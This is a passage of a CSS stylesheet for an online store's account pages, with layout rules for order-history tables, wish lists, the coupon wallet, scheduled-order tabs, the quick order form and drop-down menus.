	padding:0px 0px 0px 0px;
	margin:0px;
	float:left;
}

.my_account .info {
	padding: 8px;
}

.my_account .content {
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
	border-bottom:solid 1px #e5e5e5;
	display:block;
}

.my_account_content_bold {
	font-weight: bold;
	color: #777777;
	font-size: 12px;
}

.my_account legend {
	white-space:normal;
	display:table;
}

.status_msg {
	color: #777777;
	font-weight:bold;
}

#box .my_account .body {
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
	border-bottom:solid 1px #e5e5e5;
	margin:0px 0px 0px 0px;
	padding:0px 8px 0px 8px;
	display:block;
	font-size:12px;
	color: #4d4d4d;
	min-height:150px;
}

#Register input, #WC_AccountForm_div_9 input, #my_account_billing input, #shipAddr input {
	margin-bottom:10px;
}


/* General info table   */
div.info_table {
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	border-radius: 5px 5px 5px 5px;
	margin-bottom: 10px;
	display:-moz-inline-block;
	display:inline-block;
	zoom:1;
	*display:inline;
}
div.info_table div.row {
	border-bottom: 1px solid #e5e5e5;
}
div.info_table div.row div.label,
div.info_table div.row div.info_content,
div.info_table div.row div.label1,
div.info_table div.row div.label2,
div.info_table div.row div.info_content1{
	float: left;
	text-align: left;
	padding: 7px 0 3px 5px;
	vertical-align: middle;
}
div.info_table div.row div.label {
	border-right: 1px solid #e5e5e5;
	background-color: #fbfbfb;
	width: 130px;
	padding-left: 8px;
	padding-right: 8px;
	height: auto !important;
	min-height: 23px;
	height: 23px;
	font-size: 12px;
}
div.info_table div.row div.info_content {
	background-color: #fff;
	display:-moz-inline-block;
	display:inline-block;
	zoom:1;
	*display:inline;
	border-right: none;
	padding-right: 7px;
	font-size: 12px;
}
div.info_table div.row div.label1 {
	width: 210px;
	padding-left: 5px;
	padding-right: 5px;
	height: auto !important;
	min-height: 23px;
	height: 23px;
	overflow-x:auto;
}
div.info_table div.label1 {
	overflow-x:auto;
}
div.info_table div.row div.label2 {
	width: 100px;
	padding-left: 5px;
	padding-right: 5px;
	min-height: 23px;
	height: 23px;
}
div.info_table div.row div.info_content1 {
	display:-moz-inline-block;
	display:inline-block;
	zoom:1;
	*display:inline;
	border-right: none;
	padding-right: 7px;
	height: auto !important;
	min-height: 23px;
	height: 23px;
	width: 210px;
}
div.info_table div.row div.info_content input,
div.info_table div.row div.info_content select {
	margin: 0;
	height: 20px
}


/* RegistrationUpdateCommonPage.jsp
-------------------------------------------------------------------
*/

.form_2column {
	padding:15px 0px 0px 0px;
}
.form_2column .align{
	padding-bottom:10px;
}
.form_2column .column {
	width:305px;
	min-width:50%;
	max-width:100%;
	float:left;
	position: relative;
}
.form_2column .column select {
	max-width: 325px;
}
.form_2column .column_registration {
   width:500px;
   float:left;
}
.form_2column .birthdayColumn {
	float:left;
	width: 28.6%;
}
.form_2column .label_spacer {
	padding-bottom: 5px;
}

/* AddressBookForm.jsp
-------------------------------------------------------------------
*/

.addrbook_header {
	display:inline-block;
	vertical-align:middle;
	padding:8px 0;
}

.address input {
	font-size:12px;
	font-family: Arial;
	margin:2px 0 7px;
	padding:2px;
	height:15px;
	color: #4D4D4D
}
#addr_title h2 {
	font-size: 12px;
}

/* MyAccountQuickCheckoutProfileForm.jsp
-------------------------------------------------------------------
*/

.shipping_billing_content {
	padding:0px;
}
.shipping_billing_content:after {
	content: "";
	display: block;
	clear: both;
}
#my_account_billing {
	width:48%;
	float:left;
	margin-bottom:8px;
}
#my_account_shipping {
	width:48%;
	padding-left:2%;
	float:right;
	border-left:solid 1px #c9d3de;
}
#my_account_billing:after, #my_account_shipping:after {
	content:"";
	display:block;
	clear:both;
}
@media (max-width: 720px) {
	#my_account_billing, #my_account_shipping {
		width:100%;
		padding: 0;
		border:0 none;
	}
}

.my_account .myaccount_link {
	color: #006ECC;
}

.quick_checkout_profile_padding {
	padding-bottom: 7px;
}

/* Order Details table
-------------------------------------------------------------------
*/
.order_status_table {
	padding: 8px 0;
	width: 100%;
	border-collapse: collapse;
}

.order_status_table .ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.order_status_table .ul .li {
	float: left;
	padding: 15px 0px;
}

.order_status_table .ul .row {
	min-height:35px;
}

.order_status_table .ul .clear_float {
	float: none;
	font-size: 0;
	padding: 0;
}
.order_status_table .column_heading {
	border-bottom: 1px solid #e5e5e5;
	font-weight: bold;
	color:#777777;
	text-align: left;
}
.order_status_table .column_heading th.li {
	padding-top: 3px;
	padding-bottom: 15px;
}
.order_status_table .row {
	border-bottom: 2px dotted #e5e5e5;
	min-height: 30px;
}
.order_status_table .ul .row .li {
	padding: 6px 5px;
}
.order_status_table .ul .row .clear_float {
	padding: 0;
}
.order_status_table .order_number_column_1 {
	width: 14%;
}

.order_status_table .order_date_column_1 {
	width: 16%;
}

.order_status_table .status_column_1 {
	width: 17%;
	line-height:18px;
}

.order_status_table .status_column {
	width: 17%;
}

.order_status_table .total_price_column_1 {
	text-align: right;
	width: 15%;
}

.order_status_table .order_scheduled_column_1 {
	width: 18%;
}

.order_status_table .next_order_column_1 {
	width: 17%;
}

.order_status_table .order_status_column_1 {
	width: 5%;
}

.order_status_table .order_number_column_1 span {
	display: block;
}

div#PreviouslyProcessed {
	padding-right: 10px;
}
div#WaitingForApproval {
	padding-right: 10px;
}

.order_status_table .purchase_order_column_1 {
	width: 16%;
}
.order_status_table .option_1 {
	width: 22%; /* Increased for g18n */
	float: right !important;
}

@media (max-width: 900px) {
	.order_status_table .option_1  .button_text {
		padding: 0 10px;
	}
}

.order_status_table .order_number_column_2 {
	width: 27%;
}
.order_status_table .last_updated_column_2 {
	width: 27%;
}
.order_status_table .purchase_order_column_2 {
	width: 18%;
}
.order_status_table .total_price_column_2 {
	text-align: right;
	width: 18%;
}

.order_status_table .order_number_column_3 {
	width: 30%;
}
.order_status_table .purchase_order_column_3 {
	width: 20%;
}
.order_status_table .next_order_date_column_3 {
	width: 20%;
}
.order_status_table .total_price_column_3 {
	text-align: right;
	width: 20%;
}
.order_status_table .option_3 {
	width: 24%;
}

.order_status_table .option_button {
	float: right;
}
.order_status_table div.option_button span.primary_button span.button_container span.button_top span.button_bottom a{
	position: static;
}
.order_status {
	padding-bottom:0px;
	width: 100%;
}

.order_status .info {
	padding: 5px 11px 0px 14px;
	line-height: 15px;
}
.order_status .tabfooter {
	height:14px;
}

.order_status_table .options_column span.primary_button span.button_container span.button_top span.button_bottom {
	min-width: 65px;
}

/* Order History Table */
.order_status_table.order_history .status_column {
	width: 26%;
}

.order_status_table.order_history .options_column {
	width: 20%;
	float: right !important;
	padding-right: 0 !important;
}
/*************/

/* Scheduled Orders/Subscription Table */
.order_status_table.subscriptions .status_column,
.order_status_table.scheduled_orders .status_column {
	width: 7%
}

.order_status_table.subscriptions .options_column,
.order_status_table.scheduled_orders .options_column {
	width: 24%; /* Increase for g18n */
	float: right !important;
	padding-right: 0 !important;
}

.order_status_table.subscriptions .options_column div.edit,
.order_status_table.scheduled_orders .options_column div.edit {
	margin-top: 0 !important;
}

/* Newly added from MDS for My Account pages */
.myaccount_header {
	background-color: #F5F5F5;
	border-color: #F8AD05 #E5E5E5 #E5E5E5;
	border-style: solid;
	border-width: 2px 1px 0;
	color: #777777;
	font-size: 16px;
	padding: 8px;
}
.myaccount_header:after {
	content: "";
	display: block;
	clear: both;
}

.myaccount_header.bottom_line {
	background-color: #F5F5F5;
	border-bottom: 1px solid #E5E5E5;
}
.myaccount_header.no_side_lines {
	border-right: none;
	border-left: none;
}

.myaccount_content {
	border:solid 1px #e5e5e5;
	margin:0px 0px 0px 0px;
	padding:0px 8px 0px 8px;
	display:block;
}

.myaccount_content.margin_below {
	margin-bottom: 8px;
}

.myaccount_desc {
	font-size: 12px;
	margin-bottom: 8px;
}

.myaccount_desc_title {
	padding: 10px 0;
	color: #666666;
	font-weight: bold;
	font-size: 12px;
}
.myaccount .bopis_link {
	color: #006ECC;
}

.myaccount_section_header {
	background: none repeat scroll 0 0 #F5F5F5;
	border-bottom: 1px solid #E5E5E5;
	height: 33px;
	margin: 0 auto;
}

.myaccount_subheader,.checkout_subheader {
	background: none repeat scroll 0 0 #FBFBFB;
	border: 1px solid #E5E5E5;
	/* min-height: 33px; */
	margin: 0 auto;
	padding: 0px 8px;
}

.myaccount_subheader:after,.checkout_subheader:after {
	content: "";
	display: block;
	clear: both;
}

.checkout_subheader_content {
	display: inline-block;
	vertical-align: middle;
}

.myaccount_section_header.around_border {
	border: 1px solid #E5E5E5;
}

.my_account .header {
	height:33px;
	line-height:33px;
	margin:0px;
	padding:0px;
	font-size: 14px;
	padding-left:8px;
	color: #666666;
}

.myAccountSubHeading {
	margin-bottom: 10px;
	font-size: 18px;
}

/* OrderShipmentDetails.jsp */
.gift_section {
	border: 1px solid #E5E5E5;
	clear: both;
	margin-bottom: 8px;
}

/* Right navigation for wish list */
#right_nav {
	width: 33.333333%;
	float:right;
}

@media (max-width: 800px) {
	#right_nav {
		width: 100%;
	}
}

/* Personal Wish List
-------------------------------------------------------------------
*/
#wishlist {
	margin-left: 10px;
	font-family: Arial,Verdana,Helvetica,sans-serif;
	font-size:12px;
	color: #59677d;
	border: 3px solid #e7e7e7;
}

@media (max-width: 800px) {
	#wishlist {
		margin-left: 0;
	}
}

#wishlist .header {
	padding: 6px 4px 4px 8px;
}

#wishlist .header_text {
	padding: 6px 0px 0px 0px;
	line-height:14px;
}

#wishlist .contents {
	background:none;
	background-repeat:repeat-y;
	padding:6px 4px 8px 8px;
}

.required-field_wishlist {
	width: 8px;
	color: #d90101;
	position: relative;
	top:2px;
}

.wishlist_side_space {
	padding-left:0px;
}

.my_account_wishlist {
	width:66.666666%;
	float:left;
	font-size:14px;
}

@media (max-width: 800px) {
	.my_account_wishlist {
		width: 100%;
	}
}

.my_account_shared_wishlist {
	font-size:14px;
}

.my_account_shared_wishlist #WishlistDisplay_Widget .body588 {
	border-left:1px solid #E5E5E5;
	border-right:1px solid #E5E5E5;
}

.my_account_shared_wishlist #WishlistDisplay_Widget #four-grid-wishlist {
	padding-left:10px;
}

.shared_wishlist_title {
	padding-bottom:10px;
	font-size:16px;
}

.my_account_wishlist_container {
	padding-left:5px;
	padding-right:5px;
	font-size:12px;
}

.my_account_wishlist .deleteLink, my_account_wishlist .deleteLink a {
	color:#4d4d4d;
	font-size:12px;
}

.my_account_wishlist .remove {
	background: url("../images/colors/color1/remove.png") no-repeat scroll 0
		0 transparent;
	display: inline-block;
	height: 7px;
	margin-bottom: 3px;
	margin-right: 3px;
	vertical-align: middle;
	width: 7px;
	text-decoration:none;
}

.multiple_wishlist_actions_border {
	padding-top: 7px;
	padding-bottom: 12px;
}

.multiple_wishlist_link_divider {
	background-image:url(../images/colors/color1/listdiv.png);
	background-position:center;
	background-repeat:no-repeat;
	height:22px;
	padding-left:5px;
	padding-right:5px;
	width:7px;
}

#box .body588 {
	width:100%;
	box-sizing:border-box;
	border-left:1px solid #e5e5e5;
	border-right:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
}

.left_wishlist {
	padding: 9px 0;
	float: left;
}

#box .subheader_text {
	font-size:12px;
	padding-left:10px;
}

#box .my_account_wishlist #WishlistDisplay_Widget .divider_line_style {
	background-color:#FFFFFF;
	background-position: left;
	clear:both;
	height:1px;
	font-size:0px;
}

#box .views_icon {
	position:relative;
	left:-10px;
	top:10px;
}

div#top_pagination, div .top_pagination {
	padding: 5px 0;
	border-left: solid 1px #e5e5e5;
	border-right: solid 1px #e5e5e5;
	border-bottom: solid 1px #e5e5e5;
}

#getWidgetButton .subscribe_share_controls{
	margin-top: -24px;
	margin-right: 12px;
	color: #777777;
	overflow: hidden;
	cursor:pointer;
}
#getWidgetButton .subscribe_share_controls > .text{
	text-decoration: none;
	line-height: 15px;
	float: right;
	color: #777777;
}
#getWidgetButton .subscribe_share_controls > .icon{
	float: right;
	margin-left: 4px;
}

/* MyAccount Breadcrumb
-------------------------------------------------------------------
*/

#breadcrumb {
	min-height:25px;
	margin:0 auto;
	padding:0px;
	margin-bottom:2px;
}
#breadcrumb .title {
	padding:0px 0px 7px 15px;
}

.myaccount_title {
	color: #222222;
}

#WC_MyAccountDisplay_div_1 .myaccount_breadcrumb {
	color: #59677D;
}
#WC_MyAccountDisplay_div_1 .myaccount_title .landingpage_link {
	color: #CA4200;
	font-size: 22px;
}

#WC_MyAccountDisplay_div_1 .myaccount_title .sub_breadcrumb {
	color: #59677D;
	font-size: 16px;
}

#WC_MyAccountDisplay_div_1 .myaccount_title .current_breadcrumb {
	color: #59677D;
	font-size: 16px;
	font-weight:bold;
}
#WC_MyAccountDisplay_div_1 .myaccount_title .divider {
	vertical-align:16%;
	font-size: 18px;
}

#four-grid,#four-grid-wishlist,#four-grid-espot {
	padding:0px 10px 0px 7px;
	margin: 0px;
	vertical-align: top;
	line-height: normal;
}

#four-grid-wishlist .item .description_fixedwidth {
	height: 45px;
	padding: 4px 0px 0px 4px;
	overflow: auto;
	width: 150px;
}

#four-grid td,#four-grid-wishlist td,#four-grid-espot td {
	width:25%;
}
#four-grid .item,#four-grid-espot .item {
	padding:10px 5px 3px 5px;
	vertical-align:top;
}
#four-grid-wishlist .item {
	padding: 10px 5px 3px 10px;
	vertical-align: top;
	float: left;
}

#four-grid-wishlist .img {
	width: 94px;
	height: 94px;
	text-align: center;
}

#four-grid-wishlist .img > a > img {
	height: 100%;
}

#four-grid .item .description,#four-grid-wishlist .item .description,#four-grid-espot .item .description {
	height:60px;
	padding-top:5px;
	padding-left:5px;
}

#four-grid .item .price,#four-grid-espot .item .price {

	height:35px;
	padding-left:3px;
	font-size:12px;
	font-family: arial, helvetica, sans-serif;
}

#four-grid-wishlist .item .price {
	padding-left: 3px;
	padding-bottom:10px;
	font-size: 12px;
	min-height: 32px;
	font-family: arial, helvetica, sans-serif;
}

#four-grid .item .button .multiple_buttons,#four-grid-wishlist .item .button .multiple_buttons,#four-grid-espot .item .button .multiple_buttons {
   height:24px;
}
#four-grid .divider_line,#four-grid-wishlist .divider_line,#four-grid-espot .divider_line {
	border-top: 1px solid #edeff0;
}

#second_level_category_popup, .cancel_subscription_popup {
	width: 457px !important;
	position: absolute;
	display:block;
	z-index: 9999;
	background-color:#ffffff;
	overflow: hidden;
	border: 3px solid #a2a2a2;
}
#second_level_category_popup .top_left, .cancel_subscription_popup .top_left {
	background-image: url('../images/colors/color1/popup_topleft.png');
	background-repeat:no-repeat;
	height:10px;
	width:8px;
	float:left;
	display:none;
}
#second_level_category_popup .top_right, .cancel_subscription_popup .top_right {
	background-image: url('../images/colors/color1/popup_topright.png');
	background-repeat:no-repeat;
	background-position:right;
	height:10px;
	width:490px;
	float:left;
	display:none;
}
#second_level_category_popup .close, .cancel_subscription_popup .close {
	padding: 12px 15px 9px 0;
	color: #666666;
	background-color: #f5f6f7;
	border-bottom: 1px solid #edefe0;
}
#second_level_category_popup .close .icon, .cancel_subscription_popup .close .icon {
	padding-top: 2px;
	padding-left: 4px;
	float: right;
}
#second_level_category_popup .bodycontent div.clear_float, .cancel_subscription_popup .bodycontent div.clear_float {
	clear: both;
}
#second_level_category_popup .footer {
	text-align: right;
	height: 14px;
	width: 498px;
	display: none;
}
#second_level_category_popup .footer .bot_left {
	background-image: url('../images/colors/color1/popup_botleft.png');
	background-repeat:no-repeat;
	height:14px;
	width:8px;
	float:left;
}
#second_level_category_popup .footer .bot_right {
	background-image: url('../images/colors/color1/popup_botright.png');
	background-repeat:no-repeat;
	background-position:right;
	height:14px;
	width:490px;
	float:left;
}

.multiple_wishlist_actions_border {
	padding-top: 0px;
	padding-bottom: 5px;
	text-align: right;
}

.bopis_link {
	color: #006ECC;
}

/* Override .widget_product_listing classes in order to re-use the espot */
.my_account_wishlist .widget_product_listing > .top {
	width: 523px;
}

.my_account_wishlist .widget_product_listing > .top > .middle_tile {
	width: 521px;
}

.my_account_wishlist .widget_product_listing > .middle {
	width: 521px;
}

.my_account_wishlist .widget_product_listing > .middle > .left_border > .right_border > .content {
	width: 521px;
}

.my_account_wishlist .widget_product_listing > .middle > .left_border {
	width: 521px;
}

.my_account_wishlist .widget_product_listing > .middle > .left_border > .right_border {
	width: 521px;
}

.my_account_wishlist .widget_product_listing > .bottom {
	width: 523px;
}

.my_account_wishlist .widget_product_listing > .bottom > .middle_tile {
	width: 521px;
}

.my_account_wishlist .product_listing_container .grid_mode > .row > .product {
	width: 173px;
}

.clear_both {
	clear: both;
}

/* Wishlist tables */
.my_account_shared_wishlist #horizontal_grid {
	margin: 0 auto;
	padding:0px 10px;
}

.my_account_shared_wishlist #horizontal_grid div.item_container div.divider_line {
	border-top:1px solid #E5E5E5;
}

.my_account_shared_wishlist #horizontal_grid div.item_container div.information {
	width: 400px;
}

.my_account_shared_wishlist #horizontal_grid div.item_container div.information p {
	width: 400px;
	font-size:12px;
}

#horizontal_grid div.item_container_divider div.divider_line {
	border-top:1px solid #E5E5E5;
}

#horizontal_grid div.item_container {
	min-height:106px
}

#horizontal_grid {
	margin: 0 auto;
	padding:0px 10px;
}

#horizontal_grid div.item_container > div[id^="baseContent_soaWishList_"] {
	width: 94px;
	height: 94px;
	text-align: center;
	float: left;
}

#horizontal_grid div.item_container > div > a > img {
	height: 100%;
}

#horizontal_grid div.item_container td {
	padding: 3px 0px;
	vertical-align:top;
}

#horizontal_grid div.item_container div.image {
	padding: 2px 0px 2px 5px;
	text-align: center;
	width: 90px;
}

#horizontal_grid div.item_container td.information {
	width: 71%;
}

#horizontal_grid div.item_container td.information p {
	font-size:12px;
}

#horizontal_grid div.item_container td.information h3 {
	font-size: 12px;
	font-weight: bold;
	padding-right: 7px;
	color: #4d4d4d;
}

#horizontal_grid div.item_container td.price {
	font-weight: bold;
	text-align: right;
	width: 15%;
	white-space: nowrap;
}

#horizontal_grid div.item_container td.price span.price {
	font-weight: bold;
	text-align: right;
	white-space: nowrap;
}

#horizontal_grid div.item_container td.price .price {
	/*fix Japanese YEN */
	font-size: 12px;
	font-family: arial, helvetica, sans-serif;
	font-weight: bold;
	text-align: right;
}
#horizontal_grid div.item_container td.add_to_cart {
	text-align: right;
	width: 35%;
	padding-left:5px;
}

.listPrice {
	/*fix Japense YEN */
	font-family: arial, helvetica, sans-serif;
	text-decoration: line-through;
	font-weight: normal;
}

td.item .listPrice {
	font-weight: bold;
	text-decoration: line-through;
}

/* Workaround for large font issues on IE7 */
.sign_in_registration .container h2 {
	font-size:16px;
	font-weight:normal;
}

.sign_in_registration .right h2 {
	font-size:16px;
	font-weight:normal;
}

.sign_in_registration .title h1 {
	height: 46px;
	line-height: 46px;
	padding: 0px 0px;
}

#SendMsgForm .header h2 {
	font-size:12px;
}
#breadcrumb .title h1 {
	font-size:22px;
}

#my_account_billing h1 {
	font-size:14px;
}
#my_account_shipping h1 {
	font-size:14px;
}

#centered_single_column_form .order_link {
	font-size:16px;
}

/* Pagination for shopping cart */
#box .paging {
	padding-left:12px;
}
.shopcart_pagination {
	float: left;
	width: 100%;
}

#ShopcartPaginationText1 .textfloat {
	float: left;
	padding-top: 10px;
}

#ShopcartPaginationText2 .textfloat {
	float: left;
	padding-top: 5px;
}

#ShopcartPaginationText1 .divpadding {
	float: left;
	padding-left: 12px;
	padding-top: 10px;
}

#ShopcartPaginationText2 .divpadding {
	float: left;
	padding-left: 12px;
	padding-top: 5px;
}


/* CouponWalletDisplay.jsp, CouponWalletTable.jsp
-------------------------------------------------------------------
*/

/* A div to hold the entire couponWallet jsp so that it can be aligned on the page differently in the My Account section. */
.couponWalletContainer {
	float: left;
}
/* Override definition below since this table is shared between My Coupons and Shopping cart pages */
.couponWalletContainer .couponWalletTable_couponName {
	width: 423px;
}
/* Override definition below since this table is shared between My Coupons and Shopping cart pages */
.couponWalletContainer .couponWalletTable_expirationDate {
	width: 151px;
}
/* Override since this table is shared between My Coupons and Shopping cart pages */
#WC_ShopCartDisplay_div_5 #couponWalletTable th, #WC_ShipmentDisplay_div_18 #couponWalletTable th {
	height:28px;
}
/* Override since this table is shared between My Coupons and Shopping cart pages */
#WC_ShopCartDisplay_div_5 #couponWalletTable .button_text, #WC_ShipmentDisplay_div_18 #couponWalletTable .button_text {
	width:39px;
}
/* A div which adds a top border on the checkout page. */
#couponWalletTopBorder {
	border-top: 1px solid #C9D3DE;
	float: right;
	margin-top: 10px;
	width: 100%;
}
/* The coupon wallet table */
#couponWalletTable {
	float: right;
	margin-top: 10px;
	margin-bottom: 10px;
}
/* The header columns of the coupon wallet table */
#couponWalletTable th {
	text-align: left;
	padding-left: 7px;
	border-bottom:1px solid #C9D3DE;
	font-size:12px;
	font-weight:bold;
	color: #666666;
}
/* The table dimensions of the coupon wallet table */
#couponWalletTable td {
	border-bottom:1px dotted #C9D3DE;
	padding:6px 7px;
	vertical-align:middle;
	font-size:12px;
}
/* The coupon name column of the coupon wallet table */
.couponWalletTable_couponName {
	width: 247px;
	word-break: break-word;
}
.couponWalletTable_couponName a {
	font-size:12px;
}
/* The expiration date column of the coupon wallet table */
.couponWalletTable_expirationDate {
	width: 131px;
	word-break: break-word;
	color: #4d4d4d;
}
.couponWalletTable_buttonColumn {
	width: 88px;
}
.couponWallet_NoCouponsMessage {
	padding-top: 7px;
	font-size:12px;
}

/* Scheduled Orders
-------------------------------------------------------------------
*/
#box {
	word-wrap: break-word;
}
#box .order_number_column {
	width: 17%;
}
#box .order_scheduled_column {
	width: 19%;
}
#box .next_order_column {
	width: 17%;
}
#box .order_status_column {
	width: 11%;
}
#box .total_price_column {
	width: 12%;
}
@media (max-width: 900px) {
	#box .options_column .button_text {
		padding: 0 10px;
	}
}

.actions_down_arrow {
	margin: 0px;
	padding: 0px;
	width: 7px;
	height: 5px;
	background-image: url('../images/arrow.png');
	position: absolute;
	bottom: 4px;
	right: 2px;
}
.actions_popup {
	width: 135px;
	padding: 5px 10px 10px 10px;
	margin: -5px;
	background-color: #ffffff;
	z-index: 2;
	border: 1px solid #c0dcf2;
	top: 8px;
	right: 6px;
}

.actions_popup .edit {
	padding-bottom: 4px;
	font-size: 8pt;
	color: #006ECC;
	line-height: 10px;
}

.actions_popup .reorder {
	padding: 4px 0px;
	font-size: 8pt;
	color: #006ECC;
	line-height: 10px;
}

.actions_popup .cancel {
	padding-top: 4px;
	font-size: 8pt;
	color: #006ECC;
	line-height: 10px;
}

.actions_popup .link {
	font-size: 8pt;
	color: #006ECC;
}

/* Cancel Subscription Popup */
.cancel_subscription_popup {
	width:325px !important;
}

.cancel_subscription_popup h2 {
	font-size:14px;
	font-weight:bold;
}

.cancel_subscription_popup .top_right, .cancel_subscription_popup .footer .bot_right   {
	background-position:right center;
	width:317px !important;
}

.cancel_subscription_popup .header {
	background-image: url('../images/colors/color1/popup_center_tile_mini.png');
	background-repeat:repeat-y;
	text-align: right;
	clear:left;
}

.cancel_subscription_actions_border {
	padding-top: 7px;
	padding-bottom: 12px;
}

.cancel_subscription_popup .bodycontent {
	background-repeat:repeat-y;
	padding: 0 25px 0px 25px;
}

.cancel_subscription_popup .footer {
	text-align: right;
	height: 14px;
	width: 325px;
}


/* Tabs for Scheduled Order Details
-------------------------------------------------------------------
*/
.tab_container_top {
	width: 100%;
	height: 27px;
}

.tab_container_top .tab_clear {
	width: 22px;
	height: 27px;
	float: left;
}

.tab_container_top .tab_active_left {
	width: 6px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_active_left.png');
}

.tab_container_top .tab_inactive_left {
	width: 6px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_inactive_left.png');
}

.tab_container_top .tab_active_middle {
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_active_bg.png');

	line-height:27px;
	margin:0px;
	padding: 0px 10px;
	white-space: nowrap;
	font-size: 14px;
}

.tab_container_top .tab_active_inactive {
	width: 25px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_active_inactive_divider.png');
}

.tab_container_top .tab_inactive_active {
	width: 25px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_inactive_active_divider.png');
}

.tab_container_top .tab_inactive_middle {
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_inactive_bg.png');
	text-align: bottom;
	line-height:27px;
	margin:0px;
	padding: 0px 10px 0px 10px;
	white-space: nowrap;
	font-size: 14px;
}

.tab_container_top .tab_link {
	line-height:27px;
	margin:0px;
	white-space: nowrap;
	font-size: 14px;
}

.tab_container_top .tab_inactive_right {
	width: 26px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_inactive_right.png');
}

.tab_container_top .tab_active_right {
	width: 26px;
	height: 27px;
	float: left;
	background-image: url('../images/colors/color1/tab_active_right.png');
}

.tab_container_base {
	width: 100%;
	height: 6px;
	padding: 0px;
	background-image: url('../images/colors/color1/tab_container_middle.png');
}

.tab_container_base .tab_container_left {
	width: 7px;
	height: 6px;
	background-image: url('../images/colors/color1/tab_container_left.png');
	float: left;
}

.tab_container_base .tab_container_right {
	width: 7px;
	height: 6px;
	background-image: url('../images/colors/color1/tab_container_right.png');
	float: right;
}

/* Scheduled Order details
-------------------------------------------------------------------
*/
#scheduleOrderInputSection .scheduleOrderAreaInterval {
	clear: left;
	float: left;
	padding: 10px 55px 5px 0px;
	width: 120px;
	font-size:12px;
	color:#777777;
}
#scheduleOrderInputSection .scheduleOrderAreaStartDate {
	float: left;
	width: 176px;
	padding: 10px 5px 5px 0px;
	position: relative;
	font-size:12px;
	color:#777777;
}
#scheduleOrderInputSection .scheduleOrderAreaNextDelivery {
	float: left;
	width: 176px;
	padding: 10px 5px 5px 0px;
	position: relative;
}
#scheduleOrderInputSection .title {
	font-weight: bold;
}

.breadcrumb_item {
	float:right;
	padding:2px 2px 0px 2px;
}
#orderItemDisplay {
	color:#59677D;
	font-size:14px;
	font-weight:normal;
	padding:15px 7px 7px 14px;
}
#orderItemDisplay .breadcrumb_item {
	float:right;
	padding:2px 9px 0px 0px;
}
#discountDetailsSection .info_icon {
	color: #006ECC;
}

#WC_EmptyShopCartDisplayf_div_1 {
	min-height:150px;
}

/* Recurring Orders Table */
.order_status_table.scheduled_orders .order_number_column {
	width: 15%;
}

.order_status_table.scheduled_orders .order_scheduled_column {
	width: 15%;
}

.order_status_table.scheduled_orders .next_order_column {
	width: 15%;
}

.order_status_table.scheduled_orders .order_status_column_history {
	width: 35%;
}

.order_status_table.scheduled_orders .order_status_column {
	width: 10%;
}

.order_status_table.scheduled_orders .total_price_column {
	text-align: right;
	width: 10%;
}

.order_content {
	color:#CA4200;
}


/* Store locator page
-------------------------------------------------------------------
*/
.checkout #box .body, .checkout #box_1 .body {
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
	margin:0px 0px 0px 0px;
	padding:0px 8px 0px 8px;
	display:block;
	width:917px;
}

.checkout_show_icon {
	position: absolute;
	top: 0;
	right: 10px;
}

.checkout_show_icon .hide {
	min-width:50px;
	font-size:12px;
	color:#777777;
}

.content_text_title {
	display: table-cell;
	font-size: 14px;
	font-weight: bold;
	color: #666666;
	padding-bottom: 4px;
}

#gift_registry_box {
	margin: 8px auto 0px;
	max-width: 935px;
}

.gift_header {
	position: relative;
	background-color: #f5f5f5;
	border-top: 2px solid #f8ad05;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	padding: 0 8px;
	color: #777777;
	font-size: 16px;
	height: 33px;
	line-height: 33px;
	white-space: nowrap;
	font-weight:normal; /* IE7 workaround */
	margin-top: 5px;
}

.gift_content {
	margin:0 auto;
	padding: 8px;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	font-size:12px;
}

.gift_content.no_top_border {
	border-top: none;
}


.gift_content.margin_below {
	margin-bottom: 8px;
}

.remove_store_link {
	color:#006ECC;
	white-space: nowrap;
}

/* QuickOrderForm.jsp
-------------------------------------------------------------------
*/
#quick_order {
	padding:11px;
	white-space:normal;
	line-height:1.4;
	font-size:12px;
	min-width:220px;
}
#quick_order .input_form {
	float:left;
}
#quick_order .error_text {
	color: #CA4200;
}
#quick_order .headers {
	padding-bottom:8px;
}
#quick_order .img {
	float:right;
	padding-right:8px;
}
#quick_order .order_button {
	float:left;
	padding-left:20px;
}
#quick_order .input_form .QTY {
	float:left;
	border-bottom:solid 1px #c9d3de;
	padding-right:5px;
	width:45px;
}
#quick_order .input_form .SKU {
	float:left;
	border-bottom:solid 1px #c9d3de;
	padding-left:25px;
	width:145px;
}
#quick_order .input_form .input .SKU_field {
	width:126px;
	margin-right:7px;	
}
#quick_order .input_form .input .QTY_field {
	width:45px;
}
#quick_order .input_form .input .line_number {
	width:15px;
	display:inline-block;
	margin-right:7px;
	text-align:center;
}
#quick_order .input_form .input .input_sub_fields {	
	display:inline-block;
}

#quick_order .input_fields {
	padding-top: 5px;
	width:100%;
} 

#content710 {
	float:left;
	padding-top:1px;
}

/* Drop down (Selection boxes)
-------------------------------------------------------------------
*/

.drop_down {
	height:23px;
	padding:2px 0px 1px 0px;
	margin-bottom:9px;
}

.drop_down_checkout {
	height:23px;
	padding:1px;
	border:1px solid #BFBFBF;
	margin-bottom:9px;
	width:185px;
}

.drop_down_shipping, .drop_down_billing, .drop_down_address_book {
	height:23px;
	padding:1px;
	border:1px solid #BFBFBF;
	font-family: Arial, Verdana, Helvetica, sans-serif;
	font-size:12px;
}

.drop_down_billing {
	height:23px;
	padding:2px 0px 1px 0px;
	margin-right:5px;
}

.left_drop_down_shipment {
	padding: 7px 0;
}

.drop_down_country {
	height:23px;
	padding:1px;
	margin-bottom:10px;
	font-family: Arial, Verdana, Helvetica, sans-serif;
